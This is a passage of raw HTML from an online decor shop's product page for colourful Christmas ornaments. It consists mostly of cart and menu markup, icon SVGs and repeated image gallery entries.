     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" class="new-account">Vous avez déjà un compte ?</p></form></div></div>
</div>
            </div>
            
            <div id="_desktop_cart" class="cart_info">
              
              <div class="cart-display" id="cart-icon-bubble" data-href="#cart-notification" data-toggle="popover" aria-expanded="false">
                  
                  <span class="cart-logo">
                    <span class="hidden-lg-down">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 700 700">          
		    <svg x="15%" y="17%">
              <path d="m150.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
                <path d="m446.855469 94.035156h-353.101563l-7.199218-40.300781c-4.4375-24.808594-23.882813-44.214844-48.699219-48.601563l-26.101563-4.597656c-5.441406-.96875-10.632812 2.660156-11.601562 8.097656-.964844 5.441407 2.660156 10.632813 8.101562 11.601563l26.199219 4.597656c16.53125 2.929688 29.472656 15.871094 32.402344 32.402344l35.398437 199.699219c4.179688 23.894531 24.941406 41.324218 49.199219 41.300781h210c22.0625.066406 41.546875-14.375 47.902344-35.5l47-155.800781c.871093-3.039063.320312-6.3125-1.5-8.898438-1.902344-2.503906-4.859375-3.980468-8-4zm-56.601563 162.796875c-3.773437 12.6875-15.464844 21.367188-28.699218 21.300781h-210c-14.566407.039063-27.035157-10.441406-29.5-24.800781l-24.699219-139.398437h336.097656zm0 0"></path>
                <path d="m360.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
	     	</svg> 
		</svg>




                    </span>
                    <span class="hidden-lg-up">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 550 550">          
           <svg x="20%" y="20%">
            <path d="M306.4,313.2l-24-223.6c-0.4-3.6-3.6-6.4-7.2-6.4h-44.4V69.6c0-38.4-31.2-69.6-69.6-69.6c-38.4,0-69.6,31.2-69.6,69.6
                     v13.6H46c-3.6,0-6.8,2.8-7.2,6.4l-24,223.6c-0.4,2,0.4,4,1.6,5.6c1.2,1.6,3.2,2.4,5.2,2.4h278c2,0,4-0.8,5.2-2.4
                     C306,317.2,306.8,315.2,306.4,313.2z M223.6,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4
                     C217.2,126.4,220,123.6,223.6,123.6z M106,69.6c0-30.4,24.8-55.2,55.2-55.2c30.4,0,55.2,24.8,55.2,55.2v13.6H106V69.6z
                     M98.8,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4C92.4,126.4,95.2,123.6,98.8,123.6z M30,306.4
                     L52.4,97.2h39.2v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2
                     V97.2h110.4v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2V97.2
                     H270l22.4,209.2H30z"></path>
          </svg> 
    </svg>




                    </span>
                  </span>
                  </div>  
                

<cart-notification>
  <div class="cart-notification-wrapper">
    <div id="cart-notification" class="cart-notification focus-inset toggle-dropdown">
      <div class="slimScrollDiv cart-empty-notification">
      <div id="cart-notification-default"><div class="cart-notification__header cart-empty">
          <h2 class="cart-notification__heading caption-large">Votre carte est actuellement vide!</h2>
        </div></div>
      </div>
      <div id="cart-notification-product"></div>
      <div id="cart-notification-button"></div>
    </div>
  </div>
</cart-notification>
</div>
          </div>
       </div>
    </div>
    <div id="mobile_top_menu_wrapper" class="hidden-lg-up" style="display:none;">
      <div id="top_menu_closer" class="hidden-lg-up">
        
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>




      </div>
      <div  id="_mobile_top_menu" class="js-top-menu mobile"></div>
      <div id= "_mobile_localization" class="header__localization"></div>
    </div>
    <div class="mobile-menu-overlay hidden-lg-up"></div>
    <div class="mobile-navmenu hidden-lg-up">
      <div class="mobile-width">
        <div class="page-width">
          <div class="row">
            <div class="mobile-width-left">
              <div id="menu-icon" class="menu-icon hidden-lg-up">
                
<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 750 750">   
  <svg x="25%" y="27%">
    <g> <rect y="46.06" width="344.339" height="29.52"/> </g><g> <rect y="156.506" width="344.339" height="29.52"/> </g><g> <rect y="268.748" width="344.339" height="29.531"/> </g>
  </svg>
</svg>




              </div>
              <div id= "_mobile_search"></div>
            </div>
            <div id="_mobile_logo" class="header-logo-section"></div>
            <div class="mobile-width-right">
             <div id= "_mobile_user_info"></div>
              <div id= "_mobile_cart" class="cart_info"></div> 
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wood Chip Decor",
    
      
      "logo": "https:\/\/www.woodchipdecor.com\/cdn\/shop\/files\/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_364x.png?v=1689949419",
    
    "url": "https:\/\/www.woodchipdecor.com"
  }
</script></div>
        </div>
      
    
    
    
    
    
    
    
    
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      
      
          
          
          <div class="normal_main_content page-width">
            
            <section id="shopify-section-template--14617275203689__main" class="shopify-section product-section spaced-section">
<div class="row grid">
    <div class="grid__item product__media-wrapper col-lg-6 col-md-6 col-sm-12 col-xs-12">
      <slider-component class="slider-mobile-gutter product--media--sticky">
        <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--14617275203689__main">
          Passer aux informations produits
        </a>
        <ul id="main-media-container" class="single-product zoom"><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8004382785641">
              

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_288x.jpg?v=1602354926 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_576x.jpg?v=1602354926 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_550x.jpg?v=1602354926 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_1100x.jpg?v=1602354926 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_288x.jpg?v=1602354926 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_576x.jpg?v=1602354926 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_550x.jpg?v=1602354926 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_1100x.jpg?v=1602354926 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926 "
    >
  </div></modal-opener>
            </li></ul>
        <ul class="product__media-list grid owl-carousel" role="list"><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8004382785641" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_288x.jpg?v=1602354926 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_576x.jpg?v=1602354926 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_550x.jpg?v=1602354926 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_1100x.jpg?v=1602354926 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_288x.jpg?v=1602354926 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_576x.jpg?v=1602354926 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_550x.jpg?v=1602354926 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu_1100x.jpg?v=1602354926 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602076_mlsu.jpg?v=1602354926 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8004382818409" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo_288x.jpg?v=1602354931 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo_576x.jpg?v=1602354931 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo_550x.jpg?v=1602354931 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo_1100x.jpg?v=1602354931 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo.jpg?v=1602354931 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo.jpg?v=1602354931"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo_288x.jpg?v=1602354931 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo_576x.jpg?v=1602354931 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo_550x.jpg?v=1602354931 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo_1100x.jpg?v=1602354931 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo.jpg?v=1602354931 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo.jpg?v=1602354931"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613254889_4ivo.jpg?v=1602354931 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8004382851177" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly_288x.jpg?v=1602355027 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly_576x.jpg?v=1602355027 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly_550x.jpg?v=1602355027 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly_1100x.jpg?v=1602355027 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly.jpg?v=1602355027 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly.jpg?v=1602355027"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly_288x.jpg?v=1602355027 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly_576x.jpg?v=1602355027 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly_550x.jpg?v=1602355027 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly_1100x.jpg?v=1602355027 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly.jpg?v=1602355027 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly.jpg?v=1602355027"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2565602750_29ly.jpg?v=1602355027 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8004382883945" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0_288x.jpg?v=1602355031 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0_576x.jpg?v=1602355031 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0_550x.jpg?v=1602355031 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0_1100x.jpg?v=1602355031 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0.jpg?v=1602355031 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0.jpg?v=1602355031"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0_288x.jpg?v=1602355031 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0_576x.jpg?v=1602355031 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0_550x.jpg?v=1602355031 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0_1100x.jpg?v=1602355031 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0.jpg?v=1602355031 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0.jpg?v=1602355031"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613255551_2sy0.jpg?v=1602355031 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8004382916713" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7_288x.jpg?v=1602355034 288w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7_576x.jpg?v=1602355034 576w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7_550x.jpg?v=1602355034 550w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7_1100x.jpg?v=1602355034 1100w,
                //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7.jpg?v=1602355034 3000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7.jpg?v=1602355034"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7_288x.jpg?v=1602355034 288w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7_576x.jpg?v=1602355034 576w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7_550x.jpg?v=1602355034 550w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7_1100x.jpg?v=1602355034 1100w,
              //www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7.jpg?v=1602355034 3000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7.jpg?v=1602355034"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2613256041_4ft7.jpg?v=1602355034 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8033775190121" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/20201002_125458_288x.jpg?v=1602355037 288w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125458_576x.jpg?v=1602355037 576w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125458_550x.jpg?v=1602355037 550w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125458_1100x.jpg?v=1602355037 1100w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125458.jpg?v=1602355037 4032w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/20201002_125458.jpg?v=1602355037"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/20201002_125458_288x.jpg?v=1602355037 288w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125458_576x.jpg?v=1602355037 576w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125458_550x.jpg?v=1602355037 550w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125458_1100x.jpg?v=1602355037 1100w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125458.jpg?v=1602355037 4032w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/20201002_125458.jpg?v=1602355037"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/20201002_125458.jpg?v=1602355037 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8033775222889" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/20201002_125507_288x.jpg?v=1602355040 288w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125507_576x.jpg?v=1602355040 576w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125507_550x.jpg?v=1602355040 550w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125507_1100x.jpg?v=1602355040 1100w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125507.jpg?v=1602355040 4032w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/20201002_125507.jpg?v=1602355040"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/20201002_125507_288x.jpg?v=1602355040 288w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125507_576x.jpg?v=1602355040 576w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125507_550x.jpg?v=1602355040 550w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125507_1100x.jpg?v=1602355040 1100w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125507.jpg?v=1602355040 4032w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/20201002_125507.jpg?v=1602355040"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/20201002_125507.jpg?v=1602355040 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8033775255657" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/20201002_125518_288x.jpg?v=1602355044 288w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125518_576x.jpg?v=1602355044 576w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125518_550x.jpg?v=1602355044 550w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125518_1100x.jpg?v=1602355044 1100w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125518.jpg?v=1602355044 4032w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/20201002_125518.jpg?v=1602355044"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/20201002_125518_288x.jpg?v=1602355044 288w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125518_576x.jpg?v=1602355044 576w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125518_550x.jpg?v=1602355044 550w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125518_1100x.jpg?v=1602355044 1100w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125518.jpg?v=1602355044 4032w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/20201002_125518.jpg?v=1602355044"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/20201002_125518.jpg?v=1602355044 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8033775288425" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 75.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/20201002_125527_288x.jpg?v=1602355048 288w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125527_576x.jpg?v=1602355048 576w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125527_550x.jpg?v=1602355048 550w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125527_1100x.jpg?v=1602355048 1100w,
                //www.woodchipdecor.com/cdn/shop/products/20201002_125527.jpg?v=1602355048 4032w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/20201002_125527.jpg?v=1602355048"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/20201002_125527_288x.jpg?v=1602355048 288w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125527_576x.jpg?v=1602355048 576w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125527_550x.jpg?v=1602355048 550w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125527_1100x.jpg?v=1602355048 1100w,
              //www.woodchipdecor.com/cdn/shop/products/20201002_125527.jpg?v=1602355048 4032w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/20201002_125527.jpg?v=1602355048"
